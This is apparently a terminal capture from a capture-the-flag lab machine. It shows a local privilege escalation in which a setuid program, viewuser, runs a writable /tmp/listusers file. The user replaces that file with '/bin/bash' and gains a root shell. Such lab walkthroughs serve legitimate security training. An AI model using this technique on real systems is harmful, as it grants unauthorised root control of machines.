 File Edit View Terminal Tabs Help
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-05-17 10:46 (:0)
djmardov pts/0        2020-05-17 12:15 (10.10.14.5)
sh: 1: /tmp/listusers: Permission denied
djmardov@irked:~$ echo '/bin/bash' > /tmp/listusers
djmardov@irked:~$ chmod +x /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-05-17 10:46 (:0)
djmardov pts/0        2020-05-17 12:15 (10.10.14.5)
root@irked:~# whoami
root
root@irked:~#